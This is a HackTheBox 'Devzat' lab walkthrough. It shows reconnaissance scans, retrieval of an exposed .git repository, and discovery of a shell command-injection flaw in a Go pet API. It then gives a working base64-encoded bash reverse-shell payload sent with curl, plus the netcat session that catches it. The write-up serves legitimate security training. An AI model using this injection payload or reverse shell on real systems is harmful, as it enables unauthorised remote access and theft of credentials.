HTB Devzat Walkthrough
A technical walk through of the HackTheBox DEVZAT challenge, by Andy From Italy.
Wooooooo, really nice BOX, one of my favourites. Not particularly complex, but an interesting set of exploits are required. Let's jump right in!
As always we start with the nmap scan:
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-26 21:37 CET
Nmap scan report for 10.10.11.118
Host is up (0.044s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c2:5f:fb:de:32:ff:44:bf:08:f5:ca:49:d4:42:1a:06 (RSA)
| 256 bc:cd:e8:ee:0a:a9:15:76:52:bc:19:a4:a3:b2:ba:ff (ECDSA)
|_ 256 62:ef:72:52:4f:19:53:8b:f2:9b:be:46:88:4b:c3:d0 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://devzat.htb/
8000/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-Go
| ssh-hostkey:
|_ 3072 6a:ee:db:90:a6:10:30:9f:94:ff:bf:61:95:2a:20:63 (RSA)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.91%I=7%D=1/26%Time=61F1B114%P=x86_64-pc-linux-gnu%r(NU
SF:LL,C,"SSH-2\.0-Go\r\n");
Service Info: Host: devzat.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.91 secondsLet's leave 22 as always, and focus on port 80, but note with interest port 8000 on which another ssh service seems to be running.
On the portal, you learn of a proprietary chat that works on the ssh protocol (here is the open port 8000). The instructions to connect are clear and among the contacts, you could see a first user.

I connect immediately and start studying the chat, discovering a series of commands that can be launched, but from here to be able to use it the road (I think) will belong.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.118 - Devzat (lin)]
└─$ ssh -l patrick devzat.htb -p 8000
The authenticity of host '[devzat.htb]:8000 ([10.10.11.118]:8000)' can't be established.
RSA key fingerprint is SHA256:f8dMo2xczXRRA43d9weJ7ReJdZqiCxw5vP7XqBaZutI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[devzat.htb]:8000,[10.10.11.118]:8000' (RSA) to the list of known hosts.
Nickname reserved for local use, please choose a different one.
> in7rud3r
13 minutes earlier
karathan: ls ~/.ssh
devbot: *clear *message *users *all *exit *bell *room *kick *id *commands *nick *color *timezone *emojis *help
*tictactoe *hangman *shrug *ascii-art *example-code
karathan: ls ~/.ssh/
devbot: *clear *message *users *all *exit *bell *room *kick *id *commands *nick *color *timezone *emojis *help
*tictactoe *hangman *shrug *ascii-art *example-code
karathan: cat ~/.ssh/authorized_keys
devbot: cat: Permission denied
karathan: cat ~/.ssh/id_rsa
devbot: cat: Permission denied
karathan: pwd
karathan: pwd
karathan: cmds
12 minutes earlier
karathan: commands
karathan: cd
10 minutes earlier
karathan: room @root
karathan: room @admin
karathan is joining root
Welcome to the chat. There are no more users
devbot: in7rud3r has joined the chat
in7rud3r: /help
[SYSTEM] Welcome to Devzat! Devzat is chat over SSH: github.com/quackduck/devzat
[SYSTEM] Because there's SSH apps on all platforms, even on mobile, you can join from anywhere.
[SYSTEM]
[SYSTEM] Interesting features:
[SYSTEM] • Many, many commands. Run /commands.
[SYSTEM] • Rooms! Run /room to see all rooms and use /room #foo to join a new room.
[SYSTEM] • Markdown support! Tables, headers, italics and everything. Just use in place of newlines.
[SYSTEM] • Code syntax highlighting. Use Markdown fences to send code. Run /example-code to see an example.
[SYSTEM] • Direct messages! Send a quick DM using =user <msg> or stay in DMs by running /room @user.
[SYSTEM] • Timezone support, use /tz Continent/City to set your timezone.
[SYSTEM] • Built in Tic Tac Toe and Hangman! Run /tic or /hang <word> to start new games.
[SYSTEM] • Emoji replacements! (like on Slack and Discord)
[SYSTEM]
[SYSTEM] For replacing newlines, I often use bulkseotools.com/add-remove-line-breaks.php.
[SYSTEM]
[SYSTEM] Made by Ishan Goel with feature ideas from friends.
[SYSTEM] Thanks to Caleb Denio for lending his server!
[SYSTEM]
[SYSTEM] For a list of commands run
[SYSTEM] ┃ /commands
in7rud3r: /commands
[SYSTEM] Commands
[SYSTEM] clear - Clears your terminal
[SYSTEM] message - Sends a private message to someone
[SYSTEM] users - Gets a list of the active users
[SYSTEM] all - Gets a list of all users who has ever connected
[SYSTEM] exit - Kicks you out of the chat incase your client was bugged
[SYSTEM] bell - Toggles notifications when you get pinged
[SYSTEM] room - Changes which room you are currently in
[SYSTEM] id - Gets the hashed IP of the user
[SYSTEM] commands - Get a list of commands
[SYSTEM] nick - Change your display name
[SYSTEM] color - Change your display name color
[SYSTEM] timezone - Change how you view time
[SYSTEM] emojis - Get a list of emojis you can use
[SYSTEM] help - Get generic info about the server
[SYSTEM] tictactoe - Play tictactoe
[SYSTEM] hangman - Play hangman
[SYSTEM] shrug - Drops a shrug emoji
[SYSTEM] ascii-art - Bob ross with text
[SYSTEM] example-code - Hello world!But I can find the git repository from which the chat was taken.
I hope I don't have to do a code review session, but that's what I'm sure to expect me, let's try to take other ways before diving into such an onerous activity. Let try with a simple dirb session on the portal.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ dirb http://devzat.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Jan 26 22:04:00 2022
URL_BASE: http://devzat.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://devzat.htb/ ----
==> DIRECTORY: http://devzat.htb/assets/
==> DIRECTORY: http://devzat.htb/images/
+ http://devzat.htb/index.html (CODE:200|SIZE:6527)
==> DIRECTORY: http://devzat.htb/javascript/
+ http://devzat.htb/server-status (CODE:403|SIZE:275)
---- Entering directory: http://devzat.htb/assets/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://devzat.htb/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://devzat.htb/javascript/ ----
-----------------
END_TIME: Wed Jan 26 22:11:20 2022
DOWNLOADED: 9224 - FOUND: 2I'm not that lucky. Let's proceed with the code-review session. As a tool, after a very quick search, I decided to use sonarqube.

I anticipate that this code-review will not be useful and it was also relatively demanding, but I found it very interesting, that's why I carry it over in the writeup anyway. Let's see how to get started in a simple way.

I notice right away that I can use ready-made containers from the dockerhub and as you know, I really appreciate these kinds of shortcuts, so I immediately choose that.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.118 - Devzat (lin)/attack]
└─$ sudo docker run -d --name sonarqube -e SONAR_ES_BOOTSTRAP_CHECKS_DISABLE=true -p 9000:9000 sonarqube:latest
[sudo] password for in7rud3r:
Unable to find image 'sonarqube:latest' locally
latest: Pulling from library/sonarqube
97518928ae5f: Pull complete
7906ea535067: Pull complete
675dfa4d1dcf: Pull complete
Digest: sha256:0905a3c48ee92fd3ea57435aeff2fef279a04a386913c5561d2b87110eba9084
Status: Downloaded newer image for sonarqube:latest
32a5b6389ddd67186b0b037dae4b2615dca4852d8b6b43f4f284408509ef4245Perfect, my local environment is ready, following the instructions in the "get start" section I start the portal, log in, change the password (as required) and proceed to create a new manual project, recovering the files from the local machine (the connection to the git repository, I don't know why, but it didn't work), but first I have to download the project.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.118 - Devzat (lin)/attack/git]
└─$ git clone https://github.com/quackduck/devzat.git
Cloning into 'devzat'...
remote: Enumerating objects: 1690, done.
remote: Counting objects: 100% (649/649), done.
remote: Compressing objects: 100% (312/312), done.
remote: Total 1690 (delta 440), reused 393 (delta 337), pack-reused 1041
Receiving objects: 100% (1690/1690), 368.23 KiB | 2.69 MiB/s, done.
Resolving deltas: 100% (1091/1091), done.Well done. As we continue reading, we discover that another component is needed to carry out the analysis.

And there's a docker version for that too, great.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.118 - Devzat (lin)/attack/git/devzat]
└─$ sudo docker run \ 2 ⨯
--rm \
-e SONAR_HOST_URL="http://localhost:9000" \
-e SONAR_LOGIN="e5c9654f9f8afddd4e4af5dbe4d59ff01ce9d1c6" \
-v "/home/in7rud3r/Downloads/devzat:/usr/src" \
--network host sonarsource/sonar-scanner-cli -Dsonar.projectKey=gocodereview
INFO: Scanner configuration file: /opt/sonar-scanner/conf/sonar-scanner.properties
INFO: Project root configuration file: NONE
INFO: SonarScanner 4.6.2.2472
INFO: Java 11.0.12 Alpine (64-bit)
INFO: Linux 5.14.0-kali2-amd64 amd64
INFO: User cache: /opt/sonar-scanner/.sonar/cache
INFO: Scanner configuration file: /opt/sonar-scanner/conf/sonar-scanner.properties
INFO: Project root configuration file: NONE
INFO: Analyzing on SonarQube server 9.2.4
INFO: Default locale: "en_US", source code encoding: "UTF-8" (analysis is platform dependent)
INFO: Load global settings
INFO: Load global settings (done) | time=147ms
INFO: Server id: BF41A1F2-AX6YdV6b1lQMWBHkDtQg
INFO: User cache: /opt/sonar-scanner/.sonar/cache
INFO: Load/download plugins
INFO: Load plugins index
INFO: Load plugins index (done) | time=174ms
INFO: Load/download plugins (done) | time=2924ms
INFO: Process project properties
INFO: Process project properties (done) | time=2ms
INFO: Execute project builders
INFO: Execute project builders (done) | time=4ms
INFO: Project key: gocodereview
INFO: Base dir: /usr/src
INFO: Working dir: /usr/src/.scannerwork
INFO: Load project settings for component key: 'gocodereview'
INFO: Load project settings for component key: 'gocodereview' (done) | time=34ms
INFO: Load quality profiles
INFO: Load quality profiles (done) | time=180ms
INFO: Load active rules
INFO: Load active rules (done) | time=2562ms
INFO: Indexing files...
INFO: Project configuration:
INFO: 14 files indexed
INFO: Quality profile for go: Sonar way
INFO: ------------- Run sensors on module gocodereview
INFO: Load metrics repository
INFO: Load metrics repository (done) | time=44ms
INFO: Sensor Code Quality and Security for Go [go]
INFO: 7 source files to be analyzed
INFO: Load project repositories
INFO: Load project repositories (done) | time=34ms
INFO: 7/7 source files have been analyzed
INFO: Sensor Code Quality and Security for Go [go] (done) | time=2635ms
INFO: Sensor JaCoCo XML Report Importer [jacoco]
INFO: 'sonar.coverage.jacoco.xmlReportPaths' is not defined. Using default locations: target/site/jacoco/jacoco.xml,target/site/jacoco-it/jacoco.xml,build/reports/jacoco/test/jacocoTestReport.xml
INFO: No report imported, no coverage information will be imported by JaCoCo XML Report Importer
INFO: Sensor JaCoCo XML Report Importer [jacoco] (done) | time=5ms
INFO: Sensor CSS Rules [javascript]
INFO: No CSS, PHP, HTML or VueJS files are found in the project. CSS analysis is skipped.
INFO: Sensor CSS Rules [javascript] (done) | time=1ms
INFO: Sensor C# Project Type Information [csharp]
INFO: Sensor C# Project Type Information [csharp] (done) | time=2ms
INFO: Sensor C# Analysis Log [csharp]
INFO: Sensor C# Analysis Log [csharp] (done) | time=25ms
INFO: Sensor C# Properties [csharp]
INFO: Sensor C# Properties [csharp] (done) | time=1ms
INFO: Sensor JavaXmlSensor [java]
INFO: Sensor JavaXmlSensor [java] (done) | time=1ms
INFO: Sensor HTML [web]
INFO: Sensor HTML [web] (done) | time=4ms
INFO: Sensor VB.NET Project Type Information [vbnet]
INFO: Sensor VB.NET Project Type Information [vbnet] (done) | time=2ms
INFO: Sensor VB.NET Analysis Log [vbnet]
INFO: Sensor VB.NET Analysis Log [vbnet] (done) | time=30ms
INFO: Sensor VB.NET Properties [vbnet]
INFO: Sensor VB.NET Properties [vbnet] (done) | time=1ms
INFO: ------------- Run sensors on project
INFO: Sensor Zero Coverage Sensor
INFO: Sensor Zero Coverage Sensor (done) | time=49ms
INFO: SCM Publisher is disabled
INFO: CPD Executor Calculating CPD for 7 files
INFO: CPD Executor CPD calculation finished (done) | time=32ms
INFO: Analysis report generated in 147ms, dir size=198.8 kB
INFO: Analysis report compressed in 56ms, zip size=53.0 kB
INFO: Analysis report uploaded in 92ms
INFO: ANALYSIS SUCCESSFUL, you can browse http://localhost:9000/dashboard?id=gocodereview
INFO: Note that you will be able to access the updated dashboard once the server has processed the submitted analysis report
INFO: More about the report processing at http://localhost:9000/api/ce/task?id=AX6YkZAB1lQMWBHkDymV
INFO: Analysis total time: 9.133 s
INFO: ------------------------------------------------------------------------
INFO: EXECUTION SUCCESS
INFO: ------------------------------------------------------------------------
INFO: Total time: 14.707s
INFO: Final Memory: 13M/47M
INFO: ------------------------------------------------------------------------Perfect, we can move on to view the results of our analysis.

Nice code-review session, but it wasn't of much use to me anyway. And as often happens, we are stuck at the usual dead end. However, I haven't done a search for any subdomains yet. Let's proceed.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ wfuzz -c -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt -u http://devzat.htb -H "Host:FUZZ.devzat.htb" --hc 302
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://devzat.htb/
Total requests: 5000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002700: 400 12 L 53 W 423 Ch "m."
000002795: 400 12 L 53 W 423 Ch "ns2.cl.bellsouth.net."
000002885: 400 12 L 53 W 423 Ch "ns2.viviotech.net."
000002883: 400 12 L 53 W 423 Ch "ns1.viviotech.net."
000003050: 400 12 L 53 W 423 Ch "ns3.cl.bellsouth.net."
000003755: 200 20 L 35 W 510 Ch "pets"
000004081: 400 12 L 53 W 423 Ch "ferrari.fortwayne.com."
000004082: 400 12 L 53 W 423 Ch "jordan.fortwayne.com."
000004083: 400 12 L 53 W 423 Ch "quatro.oweb.com."
Total time: 27.47056
Processed Requests: 5000
Filtered Requests: 4991
Requests/sec.: 182.0130Oh, really weird, an unusual name for a subdomain, let's see what it hides.

For a while I try some SQL injection attacks and other vulnerabilities, but it doesn't seem to respond to anything; that there isn't some hidden path yet again?
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ dirb http://pets.devzat.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jan 29 21:46:13 2022
URL_BASE: http://pets.devzat.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://pets.devzat.htb/ ----
+ http://pets.devzat.htb/.git/HEAD (CODE:200|SIZE:23)
+ http://pets.devzat.htb/build (CODE:301|SIZE:42)
+ http://pets.devzat.htb/css (CODE:301|SIZE:40)
+ http://pets.devzat.htb/server-status (CODE:403|SIZE:280)
-----------------
END_TIME: Sat Jan 29 21:49:55 2022
DOWNLOADED: 4612 - FOUND: 4Maybe I found something, that path /.git/HEAD, could indicate a local repository, let's download it all locally to be able to work on it.
wget --recursive --no-clobber --page-requisites --convert-links --domains pets.devzat.htb --no-parent http://pets.devzat.htb/.git/Let's take a look at the state of the repository right away and find a lot of deleted files.
┌──(in7rud3r㉿Mykali)-[~/…/attack/git/local.git/pets.devzat.htb]
└─$ git status
On branch master
Changes not staged for commit:
(use "git add/rm <file>..." to update what will be committed)
(use "git restore <file>..." to discard changes in working directory)
deleted: .gitignore
deleted: characteristics/bluewhale
deleted: characteristics/cat
deleted: characteristics/dog
deleted: characteristics/giraffe
deleted: characteristics/gopher
deleted: characteristics/petshop
deleted: characteristics/redkite
deleted: go.mod
deleted: go.sum
deleted: main.go
deleted: petshop
deleted: start.sh
deleted: static/.gitignore
deleted: static/README.md
deleted: static/package.json
deleted: static/public/css/all.min.css
deleted: static/public/css/bootstrap.min.css
deleted: static/public/css/global.css
deleted: static/public/favicon.ico
deleted: static/public/index.html
deleted: static/public/webfonts/fa-brands-400.eot
deleted: static/public/webfonts/fa-brands-400.svg
deleted: static/public/webfonts/fa-brands-400.ttf
deleted: static/public/webfonts/fa-brands-400.woff
deleted: static/public/webfonts/fa-brands-400.woff2
deleted: static/public/webfonts/fa-regular-400.eot
deleted: static/public/webfonts/fa-regular-400.svg
deleted: static/public/webfonts/fa-regular-400.ttf
deleted: static/public/webfonts/fa-regular-400.woff
deleted: static/public/webfonts/fa-regular-400.woff2
deleted: static/public/webfonts/fa-solid-900.eot
deleted: static/public/webfonts/fa-solid-900.svg
deleted: static/public/webfonts/fa-solid-900.ttf
deleted: static/public/webfonts/fa-solid-900.woff
deleted: static/public/webfonts/fa-solid-900.woff2
deleted: static/rollup.config.js
deleted: static/src/App.svelte
deleted: static/src/main.js
Untracked files:
(use "git add <file>..." to include in what will be committed)
robots.txt
no changes added to commit (use "git add" and/or "git commit -a")Approaching a new code-review session with sonarqube, but again, nothing, so I move on to a more... manual code-review. After going through a few files I find something in main.go.
[...]
func loadCharacter(species string) string {
cmd := exec.Command("sh", "-c", "cat characteristics/"+species)
stdoutStderr, err := cmd.CombinedOutput()
if err != nil {
return err.Error()
}
return string(stdoutStderr)
}
[...]It appears that the content of a new pet description is retrieved from the files located in the "characteristics" folder. Normally, with these kinds of operations running shell commands, they could reveal a number of exploits that can come in handy.

I spend a lot of time trying to figure out how to exploit the vulnerability, trying to inject a "characteristics" of a pet that points to the user or root file, to the known files of the linux system and other types of exploits.
In the end, I try as usually a series of reverse shells until I get to the right one.

┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.118 - Devzat (lin)/attack/git]
└─$ echo -n 'bash -i >& /dev/tcp/10.10.15.41/4444 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS40MS80NDQ0IDA+JjE=
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.118 - Devzat (lin)/attack/git]
└─$ curl -X POST -d "{\"name\":\"in7rud3r\",\"species\":\"cat;echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS40MS80NDQ0IDA+JjE= | base64 -d | bash\"}" http://pets.devzat.htb/api/petAnd my reverse shell is activated.
┌──(in7rud3r㉿Mykali)-[~/…/attack/git/local.git/pets.devzat.htb]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.15.41] from devzat.htb [10.10.11.118] 37102
bash: cannot set terminal process group (842): Inappropriate ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$ pwd
pwd
/home/patrick/pets
patrick@devzat:~/pets$ cd ..
cd ..
patrick@devzat:~$ ls -la
ls -la
total 52
drwxr-xr-x 9 patrick patrick 4096 Sep 24 14:57 .
drwxr-xr-x 4 root root 4096 Jun 22 2021 ..
lrwxrwxrwx 1 root root 9 Jun 22 2021 .bash_history -> /dev/null
-rw-r--r-- 1 patrick patrick 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 patrick patrick 3809 Jun 22 2021 .bashrc
drwx------ 3 patrick patrick 4096 Jun 22 2021 .cache
drwx------ 3 patrick patrick 4096 Jun 23 2021 .config
drwxr-x--- 2 patrick patrick 4096 Sep 23 15:07 devzat
-rw-rw-r-- 1 patrick patrick 51 Jun 22 2021 .gitconfig
drwxrwxr-x 3 patrick patrick 4096 Jun 22 2021 go
drwxrwxr-x 4 patrick patrick 4096 Jun 22 2021 .npm
drwxrwx--- 5 patrick patrick 4096 Jun 23 2021 pets
-rw-r--r-- 1 patrick patrick 807 Feb 25 2020 .profile
drwxrwxr-x 2 patrick patrick 4096 Sep 29 16:33 .ssh
patrick@devzat:~$ ls -la ..
ls -la ..
total 16
drwxr-xr-x 4 root root 4096 Jun 22 2021 .
drwxr-xr-x 20 root root 4096 Sep 29 10:30 ..
drwxr-xr-x 4 catherine catherine 4096 Sep 21 19:35 catherine
drwxr-xr-x 9 patrick patrick 4096 Sep 24 14:57 patrick
patrick@devzat:~$ Ok, the flag is not here and we find another user, but before we proceed let's see if we can get ourselves a more comfortable shell.
patrick@devzat:~$ ls -la .ssh
ls -la .ssh
total 16
drwxrwxr-x 2 patrick patrick 4096 Sep 29 16:33 .
drwxr-xr-x 9 patrick patrick 4096 Sep 24 14:57 ..
-rw-r--r-- 1 patrick patrick 568 Sep 29 16:32 authorized_keys
-rw------- 1 patrick patrick 2602 Sep 29 16:32 id_rsa
